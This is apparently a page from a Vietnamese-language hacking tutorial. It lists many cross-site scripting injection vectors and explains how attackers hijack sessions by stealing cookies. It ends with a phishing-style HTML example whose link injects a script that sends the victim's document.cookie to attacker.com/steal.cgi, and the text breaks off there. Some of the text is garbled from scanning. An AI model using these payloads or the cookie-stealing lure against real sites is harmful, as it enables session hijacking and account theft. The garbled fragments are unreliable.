 http://wWw.Hack.Cf Page 79
<a href="about :<script>[code]</script>">
<meta http-equiv="refresh" content="0;url=java script:[code]">
<body onload="[code]">
<div style="background-image: url(java script:[code]);">
<div style="behaviour: url([link to code]);">
<div style="binding: url([link to code]);">
<div style="width: expression([code]);">
<style type="text/javascript">[code]</style>
<object classid="clsid:..." codebase="java script:[code]">
<style><!--</style><script>[code]//--></script>
<![CDATA[<!--]]><script>[code]//--></script>
<!-- -- --><script>[code]</script><!-- -- -->
<<script>[code]</script>
<img src="blah"onmouseover="[code]">
<img src="blah>" onmouseover="[code]">
<xml src="java script:[code]">
<xml id="X"><a><b><script>[code]</script>;</b></a></xml>
<div datafld="b" dataformatas="html" datasrc="#X"></div>
[xC0][xBC]script>[code][xC0][xBC]/script>
Bạn có thể tham khảo thêm thông tin ở:
http://www.cgisecurity.com/articles/xss-faq.shtml
http://www.w3.org/DOM/
A Tradition XSS Power Hjack
Để thực hiện một phiên đánh cướp (Hjack) các Hacker thường sự dụng bộ chụp gói tin (Sniffer),
các công cụ bẻ khoá (Brute Force)...Thông dụng và phù hợp hơn cả vẫn là cách đánh cắp
Cookies để nắm quyền điều khiển một phiên ứng dụng mạng của một người dùng hợp pháp
trong khi người dùng đăng nhập vào hệ thống mạng ứng dụng. Thông thường thì kẻ tấn công
thường thực hiện tất cả các chức năng ứng dụng của mạng với cùng đặc quyền của người sử
dụng hợp pháp đó. Dưới đây là các bước được Hacker sử dụng để đánh cắp Cookies của người
sử dụng hợp pháp
- Một người sử dụng đăng nhập vào hệ thống ứng dụng Web của họ, một phiên làm việc đã
được thiết lập. Các Hacker biết về tính dễ tổn thương của hệ thống ứng dụng Web đó.
- Hacker sẽ gửi các mã XSS hiểm độc đến nạn nhân thông qua E-mail dưới định dạng HTML hay
qua một trang Web trung gian. Trong một vài trường hợp các Hacker có thể nhúng chúng vào
các nội dung Web phổ biến như Guest Book, Form Mail...các mã hiểm độc này sẽ được tự động
thực thi trên trình duyệt của nạn nhân mà không cần sự cho phép của họ. Lấy ví dụ: tính dễ tổn
thương trong http://hotwried.lycos.com Có đoạn Code sau:
<html>
<head>
<title>Look at this!</title>
</head>
<body>
<a
href="http://hotwired.lycos.com/webmonkey/00/18/index3a_page2.html?tw=<
script>document.location.replace('http://attacker.com/steal.cgi?'+docum
ent.cookie);</script>"> Check this CNN story out! </a>
 